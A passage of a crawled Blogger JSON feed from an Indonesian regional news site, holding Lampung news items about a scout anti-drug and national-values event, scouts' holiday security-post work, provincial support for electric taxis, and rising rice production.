Publik"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5G3Upbrf1SM-eOVWRfs49Szqj3AKdX3LEBO0op9Xb2lg5ZEsOh0Fi9YibFphBWe9SqEbnlCR8zDwUmYXzzuy_OaQq6ZqCnaY6NpOJsTyTcj6e_iGjvjbNPe9t0VlKXwxSV5MFhtSBnasg3HVRtk4hcH_vWd13KxgXRT_O0qtong1cYl3kKcZrWuCMKtP5\/s72-c\/1000098270.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3389097868023448841.post-1210129153201358657"},"published":{"$t":"2025-12-25T23:49:00.000-08:00"},"updated":{"$t":"2025-12-25T23:49:34.730-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BANDAR LAMPUNG"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LAMPUNG TIMUR"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TERKINI"}],"title":{"type":"text","$t":"Perkuat Karakter Generasi Muda, Kwarda Lampung Gelar Sosialisasi 4 Pilar Kebangsaan"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNZuYNUQcwI-v0dwetlKl75uZDmS9Tn9v5tMisLDlLtmeB4MTXDcDQm8Tkh336Rop9NpJMvgqpZr6PTbm7rX9Ln4aUN4VpL7cEr90zQKW06jJqLGgtN_wtmrhoGZTpEU5zmHqJfc6p-SbQ4r1ndzMpksPax_z-kERr0BJsFjIGsL3AwbwZ74mgMCt8eQs\/s4160\/1000095898.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3106\" data-original-width=\"4160\" height=\"239\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNZuYNUQcwI-v0dwetlKl75uZDmS9Tn9v5tMisLDlLtmeB4MTXDcDQm8Tkh336Rop9NpJMvgqpZr6PTbm7rX9Ln4aUN4VpL7cEr90zQKW06jJqLGgtN_wtmrhoGZTpEU5zmHqJfc6p-SbQ4r1ndzMpksPax_z-kERr0BJsFjIGsL3AwbwZ74mgMCt8eQs\/s320\/1000095898.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ELampung Timur — Kwartir Daerah (Kwarda) Gerakan Pramuka Lampung menggelar kegiatan Sosialisasi Empat Pilar Kebangsaan dan Anti Narkoba pada Jumat (26\/12\/2025) pagi. Kegiatan tersebut berlangsung di Aula SMK Ma’arif NU 1 Purbolinggo, Kabupaten Lampung Timur.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESosialisasi Empat Pilar Kebangsaan yang meliputi Pancasila, Undang-Undang Dasar 1945, Negara Kesatuan Republik Indonesia (NKRI), serta Bhinneka Tunggal Ika ini bertujuan untuk membangun karakter generasi muda, khususnya anggota Gerakan Pramuka, agar memiliki jiwa nasionalisme, integritas, serta terbebas dari bahaya narkoba.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EWakil Ketua VIII Kwarda Lampung, Hj. Anna Morinda, S.E., M.M., hadir sebagai narasumber mewakili Ketua Kwarda Lampung, Jihan Nurlela, M.M.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDalam paparannya, Anna Morinda menegaskan pentingnya generasi muda, khususnya Pramuka, untuk terus memupuk dan memperkuat pemahaman terhadap Empat Pilar Kebangsaan melalui pendidikan dan pembelajaran yang berkelanjutan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Penguatan Empat Pilar Kebangsaan harus sejalan dengan peningkatan pengetahuan, keterampilan, dan kualitas pendidikan generasi muda,” ujar Anna Morinda di hadapan peserta sosialisasi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESelain itu, ia juga mengingatkan para peserta tentang ancaman serius bahaya narkoba yang dapat merusak masa depan generasi bangsa. Menurutnya, penyalahgunaan narkoba hanya akan membawa dua kemungkinan, yakni berujung pada jeratan hukum atau gagalnya cita-cita.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Untuk mewujudkan Indonesia Emas 2045, tidak ada pilihan lain selain memastikan generasi muda kita benar-benar bebas dari narkoba,” tegasnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKegiatan sosialisasi berlangsung tertib dan interaktif melalui sesi dialog serta tanya jawab antara narasumber dan peserta. Diharapkan, kegiatan ini dapat melahirkan anggota Pramuka yang berkarakter Pancasila, cinta tanah air, serta tangguh menghadapi berbagai tantangan zaman.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETurut hadir dalam kegiatan tersebut Wakil Ketua Bidang VIII Kwarda Lampung H. M. Muslih, Andalan Daerah Bidang VIII, Dewan Kerja Daerah Lampung, serta jajaran Kwartir Cabang Lampung Timur yang diwakili Kak Ahmad Sauban dan Tekat Winarto, bersama pengurus Kwartir Ranting Purbolinggo.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mediamerah.com\/feeds\/1210129153201358657\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mediamerah.com\/2025\/12\/perkuat-karakter-generasi-muda-kwarda.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3389097868023448841\/posts\/default\/1210129153201358657"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3389097868023448841\/posts\/default\/1210129153201358657"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mediamerah.com\/2025\/12\/perkuat-karakter-generasi-muda-kwarda.html","title":"Perkuat Karakter Generasi Muda, Kwarda Lampung Gelar Sosialisasi 4 Pilar Kebangsaan"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNZuYNUQcwI-v0dwetlKl75uZDmS9Tn9v5tMisLDlLtmeB4MTXDcDQm8Tkh336Rop9NpJMvgqpZr6PTbm7rX9Ln4aUN4VpL7cEr90zQKW06jJqLGgtN_wtmrhoGZTpEU5zmHqJfc6p-SbQ4r1ndzMpksPax_z-kERr0BJsFjIGsL3AwbwZ74mgMCt8eQs\/s72-c\/1000095898.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3389097868023448841.post-2383422205634509400"},"published":{"$t":"2025-12-25T00:13:00.000-08:00"},"updated":{"$t":"2025-12-25T00:13:30.598-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BANDAR LAMPUNG"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PESAWARAN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TERKINI"}],"title":{"type":"text","$t":"Waka VII Kwarda Lampung Pimpin Tim Abdimasgana Tinjau Pospam Nataru "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCejT6cnnx4dYfFvOz4O1FK9CgjLHtfYOsp8qrcNN2vmywK-MYbQUC-5r2xsCSOjzIL-Mva6-gFhKNZ551x5J-fbPNHNPW8reX2KhKHSlu_Ww0nD2dGbVr0trOTcI5fiS-fs1dhIkoEoPsGmWHytSMEhh5OdAfmkXXZe4Ls_tCc1IedrIEbfx1jpJ6CflI\/s1280\/1000094934.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCejT6cnnx4dYfFvOz4O1FK9CgjLHtfYOsp8qrcNN2vmywK-MYbQUC-5r2xsCSOjzIL-Mva6-gFhKNZ551x5J-fbPNHNPW8reX2KhKHSlu_Ww0nD2dGbVr0trOTcI5fiS-fs1dhIkoEoPsGmWHytSMEhh5OdAfmkXXZe4Ls_tCc1IedrIEbfx1jpJ6CflI\/s320\/1000094934.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EPesawaran\u003C\/b\u003E\u0026nbsp;— Wakil Ketua VII Kwartir Daerah (Kwarda) Gerakan Pramuka Lampung, Taufiqullah, memimpin Tim Pengabdian Masyarakat dan Tanggap Bencana (Abdimasgana) melakukan kunjungan dan pemantauan ke sejumlah Pos Pengamanan (Pospam) Natal dan Tahun Baru (Nataru) di Provinsi Lampung, Kamis (25\/12\/2025).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKegiatan tersebut merupakan bagian dari Karya Bakti Pramuka dalam rangka mendukung pengamanan dan pelayanan masyarakat selama perayaan Natal dan Tahun Baru.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAdapun Pospam yang dikunjungi meliputi Pospam Tugu Pengantin Kabupaten Pesawaran, Pospam Pendopo Pringsewu, Pospam Baruna Panjang, Pospam Islamic Center Tulang Bawang Barat, serta Pospam Pelabuhan Bakauheni, Kabupaten Lampung Selatan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPos-pos pengamanan tersebut dioperasikan secara terpadu oleh unsur TNI, Polri, Dinas Perhubungan, Satuan Polisi Pamong Praja, Dinas Kesehatan, serta didukung oleh Pramuka Penegak dari Kwartir Cabang setempat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDalam kunjungannya, Taufiqullah bersama Bidang Abdimasgana Kwarda Lampung melakukan pemantauan langsung terhadap kesiapsiagaan personel sekaligus memberikan motivasi dan apresiasi kepada adik-adik Pramuka Penegak yang terlibat aktif membantu pelayanan masyarakat, pengaturan lalu lintas, serta pemberian informasi kepada para pengguna jalan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EIa menyampaikan bahwa Karya Bakti Pramuka merupakan gerakan nasional yang rutin dilaksanakan setiap tahun sebagai bentuk keikutsertaan Gerakan Pramuka dalam membantu masyarakat, khususnya pada momentum arus mudik dan perayaan hari besar keagamaan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Kegiatan ini merupakan wujud nyata pengamalan Satya dan Darma Pramuka, sekaligus bentuk kepedulian Pramuka dalam menjaga keamanan, ketertiban, dan kelancaran arus lalu lintas selama Natal dan Tahun Baru,” ujarnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBerbagai bentuk kegiatan Karya Bakti Pramuka antara lain membantu pengamanan di tempat ibadah, pengaturan lalu lintas di jalur padat kendaraan, serta mendukung kelancaran arus mudik dan balik bagi pengguna kendaraan roda dua maupun roda empat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESelain itu, Pramuka juga turut membantu pelayanan mudik di berbagai titik keramaian seperti stasiun, terminal, pelabuhan, bandara, dan ruang publik, dengan tetap menerapkan manajemen risiko dan prinsip safe from harm, serta berkoordinasi dengan pemerintah daerah dan instansi terkait di wilayah masing-masing.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mediamerah.com\/feeds\/2383422205634509400\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mediamerah.com\/2025\/12\/waka-vii-kwarda-lampung-pimpin-tim.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3389097868023448841\/posts\/default\/2383422205634509400"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3389097868023448841\/posts\/default\/2383422205634509400"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mediamerah.com\/2025\/12\/waka-vii-kwarda-lampung-pimpin-tim.html","title":"Waka VII Kwarda Lampung Pimpin Tim Abdimasgana Tinjau Pospam Nataru "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCejT6cnnx4dYfFvOz4O1FK9CgjLHtfYOsp8qrcNN2vmywK-MYbQUC-5r2xsCSOjzIL-Mva6-gFhKNZ551x5J-fbPNHNPW8reX2KhKHSlu_Ww0nD2dGbVr0trOTcI5fiS-fs1dhIkoEoPsGmWHytSMEhh5OdAfmkXXZe4Ls_tCc1IedrIEbfx1jpJ6CflI\/s72-c\/1000094934.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.mediamerah.com/feeds/posts/default/-/DPRD%20PROV?alt=json-in-script&callback=related_results_labels
body_size: 31587
content:
// API callback
related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3389097868023448841"},"updated":{"$t":"2026-01-24T02:28:47.432-08:00"},"category":[{"term":"BANDAR LAMPUNG"},{"term":"DPRD PROV"},{"term":"PEMPROV"},{"term":"TERKINI"},{"term":"News"},{"term":"POLITIK"},{"term":"DAERAH"},{"term":"LAMPUNG TENGAH"},{"term":"Jakarta"},{"term":"TULANG BAWANG"},{"term":"TANGGAMUS"},{"term":"LAMPUNG UTARA"},{"term":"PRINGSEWU"},{"term":"PESAWARAN"},{"term":"Bandarlampung"},{"term":"LAMPUNG SELATAN"},{"term":"KOTA METRO"},{"term":"TULANG BAWANG BARAT"},{"term":"LAMPUNG TIMUR"},{"term":"NASIONAL"},{"term":"Way Kanan"},{"term":"HUKUM-KRIMINAL"},{"term":"KRIMINAL"},{"term":"OLAHRAGA"},{"term":"WISATA"},{"term":"AMPUNG UTARA"},{"term":"PEMERINTAH"},{"term":"ADVETORIA"},{"term":"PENDIDIKAN"},{"term":"ADVETORIAL"},{"term":"LAMUNG UTARA"},{"term":"DPRD"},{"term":"BOGOR"},{"term":"LAMPUNG BARAT"},{"term":"Mesuji"},{"term":"OLARAGA"},{"term":"PEMILU"},{"term":"SURABAYA"},{"term":"TERKIN"},{"term":"VIRAL"},{"term":"ACEH"},{"term":"ADVETRIAL"},{"term":"Banten"},{"term":"Bojonegoro"},{"term":"DEPOK"},{"term":"DINAS TENAGA KERJA"},{"term":"DINKES"},{"term":"DKP"},{"term":"DPR"},{"term":"GUBERNUR"},{"term":"Headline"},{"term":"JAWA TIMUR"},{"term":"Jambi"},{"term":"Jawa Barat"},{"term":"LAMPUNG"},{"term":"Lubuklinggau"},{"term":"MTQ KE 50"},{"term":"Maluku"},{"term":"PEDOMAN MEDIA CYBER"},{"term":"PEMKOT"},{"term":"Palembang"},{"term":"Pesisir barat"},{"term":"REDAKSI"},{"term":"SURAKARTA"},{"term":"Standford"},{"term":"Sumatra Selatan"},{"term":"TULANGBAWANG"},{"term":"UMP"},{"term":"Yogyakarta"},{"term":"aparatur desa"},{"term":"pemda"},{"term":"pemp"}],"title":{"type":"text","$t":"MEDIA MERAH"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.mediamerah.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3389097868023448841\/posts\/default\/-\/DPRD+PROV?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mediamerah.com\/search\/label\/DPRD%20PROV"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3389097868023448841\/posts\/default\/-\/DPRD+PROV\/-\/DPRD+PROV?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"289"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3389097868023448841.post-7273693004994209142"},"published":{"$t":"2026-01-13T23:43:00.000-08:00"},"updated":{"$t":"2026-01-13T23:43:18.627-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BANDAR LAMPUNG"},{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD PROV"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TERKINI"}],"title":{"type":"text","$t":"DPRD Lampung Dukung Transformasi Taksi Listrik, Tekankan Regulasi Jelas dan Berkelanjutan"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhntU4gLVPQYpOwhLNq_z66H5HSesYAtDKBokiG4Icu8f1DIKgIb5W8tjX5DFse1x-ePaSuUIW1ApMZsEMz7H9Hw2quXZy3AZpAHGtyKfvxt5lBmIYmFAspzeZx9KRPYVsY1CWampmiqEzBsSL7yinOLqMGcF-SicOAw8YFpK8UQ-5Knr0gZzWTg_bIsxM\/s1600\/1000114676.jpg\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1065\" data-original-width=\"1600\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhntU4gLVPQYpOwhLNq_z66H5HSesYAtDKBokiG4Icu8f1DIKgIb5W8tjX5DFse1x-ePaSuUIW1ApMZsEMz7H9Hw2quXZy3AZpAHGtyKfvxt5lBmIYmFAspzeZx9KRPYVsY1CWampmiqEzBsSL7yinOLqMGcF-SicOAw8YFpK8UQ-5Knr0gZzWTg_bIsxM\/s320\/1000114676.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cb\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003EBANDARLAMPUNG\u003C\/b\u003E\u0026nbsp;— Dewan Perwakilan Rakyat Daerah (DPRD) Provinsi Lampung menyatakan dukungannya terhadap rencana Pemerintah Provinsi Lampung dalam mentransformasikan transportasi publik melalui kehadiran layanan taksi listrik ramah lingkungan di wilayah Bandar Lampung dan kawasan aglomerasinya.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EWakil Ketua DPRD Provinsi Lampung, Naldi Rinara, mengatakan bahwa kebijakan tersebut merupakan langkah strategis dalam rangka meningkatkan pendapatan daerah, membuka lapangan kerja baru, menekan angka pengangguran, serta mewujudkan Provinsi Lampung sebagai daerah yang ramah lingkungan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ENamun demikian, DPRD Lampung menegaskan bahwa implementasi kebijakan tersebut harus sejalan dengan regulasi yang jelas, komprehensif, dan berkelanjutan.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHal ini menjadi penting mengingat Provinsi Lampung diproyeksikan menjadi role model sebagai provinsi pertama di Pulau Sumatera yang menerapkan kebijakan transportasi publik berbasis kendaraan listrik.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Regulasi yang mengatur secara menyeluruh sangat diperlukan agar masyarakat benar-benar dapat merasakan dan menikmati dampak dari kebijakan transformasi transportasi publik ini,” ujar Naldi, Rabu (14\/1).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDPRD Provinsi Lampung, lanjut Naldi, siap menjalankan fungsi legislasi, pengawasan, dan penganggaran guna memastikan kebijakan taksi listrik berjalan sesuai dengan ketentuan hukum serta memberikan manfaat maksimal bagi masyarakat Lampung.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDiketahui Pemerintah Provinsi Lampung menargetkan peluncuran layanan taksi listrik pada Ramadan 2026 sebagai bagian dari upaya modernisasi transportasi publik dan pengendalian polusi udara di wilayah perkotaan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EGubernur Lampung Rahmat Mirzani Djausal menyampaikan bahwa pemerintah daerah akan menyiapkan ekosistem pendukung, termasuk pembangunan Stasiun Pengisian Kendaraan Listrik Umum (SPKLU) melalui kolaborasi dengan PLN dan pihak swasta. Saat ini, tercatat sekitar 44 unit SPKLU di Lampung dan ditargetkan meningkat menjadi 101 unit pada periode 2028–2029.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESelain itu, Pemerintah Provinsi Lampung memastikan pengemudi taksi listrik berasal dari masyarakat lokal, dengan keterlibatan pengemudi perempuan minimal 30 persen. Pemerintah daerah juga membuka peluang kerja sama dengan Badan Usaha Milik Daerah (BUMD) agar manfaat ekonomi dari kebijakan ini dapat dirasakan langsung oleh daerah.(*)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mediamerah.com\/feeds\/7273693004994209142\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mediamerah.com\/2026\/01\/dprd-lampung-dukung-transformasi-taksi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3389097868023448841\/posts\/default\/7273693004994209142"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3389097868023448841\/posts\/default\/7273693004994209142"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mediamerah.com\/2026\/01\/dprd-lampung-dukung-transformasi-taksi.html","title":"DPRD Lampung Dukung Transformasi Taksi Listrik, Tekankan Regulasi Jelas dan Berkelanjutan"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhntU4gLVPQYpOwhLNq_z66H5HSesYAtDKBokiG4Icu8f1DIKgIb5W8tjX5DFse1x-ePaSuUIW1ApMZsEMz7H9Hw2quXZy3AZpAHGtyKfvxt5lBmIYmFAspzeZx9KRPYVsY1CWampmiqEzBsSL7yinOLqMGcF-SicOAw8YFpK8UQ-5Knr0gZzWTg_bIsxM\/s72-c\/1000114676.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3389097868023448841.post-2743218364793226675"},"published":{"$t":"2026-01-07T21:36:00.000-08:00"},"updated":{"$t":"2026-01-07T21:36:23.034-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BANDAR LAMPUNG"},{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD PROV"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TERKINI"}],"title":{"type":"text","$t":"Produksi Padi Lampung Naik 15 Persen, DPRD Dorong Perlindungan Harga Gabah"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1536\/1000108904.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"864\" data-original-width=\"1536\" height=\"203\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w320-h203\/1000108904.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EBANDARLAMPUNG\u003C\/b\u003E\u0026nbsp;– Produksi padi di Provinsi Lampung sepanjang tahun 2025 meningkat sekitar 14 hingga 15 persen. Capaian tersebut mendapat apresiasi dari Anggota Komisi II DPRD Provinsi Lampung, Fatikhatul Khoiriyah.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ECapaian tersebut dinilai sebagai sinyal positif bagi ketahanan pangan daerah dan diharapkan dapat terus meningkat hingga menyentuh angka 20 persen pada 2026.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAnggota Komisi II DPRD Lampung, Fatikhatul Khoiriyah, menilai kenaikan produksi padi itu tidak terjadi secara instan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMenurut dia, capaian tersebut merupakan buah dari kerja keras petani yang ditopang berbagai program pemerintah, baik di tingkat daerah maupun pusat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Capaian ini bukan hanya hal yang bisa kita apresiasi begitu saja. Ini menunjukkan kerja keras petani kita, sekaligus dukungan program pemerintah, mulai dari perbaikan irigasi, ketersediaan pupuk, hingga pendampingan teknis di lapangan yang akan terus diperkuat,” ujarnya , Rabu, (7\/01\/2026).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMeski demikian, ia mengingatkan agar peningkatan produksi padi tidak berhenti pada pencapaian angka semata. Ia menekankan pentingnya penguatan tata niaga serta perlindungan harga gabah agar lonjakan produksi benar-benar berdampak pada kesejahteraan petani.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMenurutnya, peningkatan produksi justru berpotensi menjadi masalah jika tidak diiringi kebijakan yang mampu menjaga stabilitas harga, terutama saat panen raya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EFluktuasi harga gabah kerap membuat petani tidak menikmati hasil optimal dari peningkatan produktivitas.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Jangan sampai produksi meningkat, tetapi kesejahteraan petani stagnan atau bahkan menurun karena harga jatuh saat panen raya. Harus ada jaminan bahwa peningkatan produktivitas juga sejalan dengan peningkatan kesejahteraan petani,” katanya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EIa pun mendorong pemerintah daerah bersama seluruh pemangku kepentingan termasuk BUMD pangan dan lembaga terkait untuk memastikan kebijakan perlindungan harga gabah berjalan efektif.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDengan demikian, hasil kerja keras petani dapat memberikan manfaat ekonomi yang berkelanjutan dan memperkuat ketahanan pangan Lampung ke depan.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mediamerah.com\/feeds\/2743218364793226675\/comments\/default","title":"Posting 